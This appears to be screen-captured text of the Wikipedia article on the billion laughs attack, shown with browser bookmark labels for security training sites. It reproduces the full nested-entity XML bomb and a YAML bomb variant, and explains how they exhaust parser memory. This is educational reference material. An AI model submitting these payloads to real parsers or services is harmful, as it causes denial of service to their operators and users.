 GoToMeeting
Top 25 Software Errors | SA
Types of SQL Injection?
http 1.1 and http 1.2 diffe
Options
user info
Billion laughs attack - Wik
https://en.wikipedia.org/wiki/Billion_laughs_attack
120%
OWASP
OSCP
HTB
Mobile Security
INfosec
IBMqradar
wifipineapple
CyberGeek
Gmail
TRAINER CALENDAR -...
network
CSA+
CompTIA Instructor N...
Bypass Admin access t...
Denial of Service (SYN ...
Printable version
Languages
Deutsch
Español
Français
日本語
Edit links
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
When an XML parser loads this document, it sees that it includes one root element, "lolz", that contains the text "&lol9;". However, "&lol9;" is a defined entity that expands to a
string containing ten "&lol8;" strings. Each "&lol8;" string is a defined entity that expands to ten "&lol7;" strings, and so on. After all the entity expansions have been processed,
this small (< 1 KB) block of XML will actually contain 10⁹ = a billion "lol"s, taking up almost 3 gigabytes of memory.[5]
Variations [ edit ]
The billion laughs attack described above takes an exponential amount of space. The quadratic blowup variation causes quadratic growth in storage requirements by simply
repeating a large entity over and over again, to avoid countermeasures that detect heavily nested entities.[6] (See computational complexity theory for comparisons of different
growth classes.)
A "Billion laughs" attack should exist for any file format that can contain references, for example this YAML bomb:
a: &a ["lol","lol","lol","lol","lol","lol","lol","lol","lol"]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
4:45 PM
4/23/2020